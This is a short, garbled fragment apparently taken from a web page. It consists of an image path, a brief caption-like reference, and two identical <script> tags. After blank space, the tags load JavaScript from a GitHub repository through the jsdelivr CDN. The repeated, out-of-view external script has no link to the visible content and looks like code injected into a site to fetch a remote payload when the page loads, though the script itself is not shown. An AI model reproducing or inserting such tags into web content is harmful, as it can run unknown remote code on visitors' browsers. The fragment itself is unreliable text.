 ( - Al-Anbiy-331)           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  